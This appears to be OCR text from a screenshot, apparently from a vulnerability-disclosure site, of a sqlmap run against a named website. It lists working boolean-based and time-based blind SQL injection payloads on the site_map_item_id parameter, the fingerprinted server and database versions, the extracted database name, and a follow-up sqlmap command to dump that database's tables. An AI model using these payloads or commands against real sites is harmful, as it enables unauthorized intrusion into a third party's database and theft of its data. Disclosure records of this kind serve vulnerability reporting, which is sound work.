 管理员: sqlmap.exe
---
Parameter: site_map_item_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=307 AND 6251=6251

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: site_map_item_id=307 AND (SELECT * FROM (SELECT(SLEEP(5)))WKaq)
---
[12:09:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[12:09:15] [INFO] fetching current database
[12:09:15] [INFO] resumed: rha_db
current database:    'rha_db'
[12:09:15] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\www.rha.org.tw'

[*] shutting down at 12:09:15

C:\Python27>python sqlmap/sqlmap.py -u "http://www.rha.org.tw/site_item_content_
2.php?site_map_item_id=307" --tables -D "rha_db"
www.wooyun.org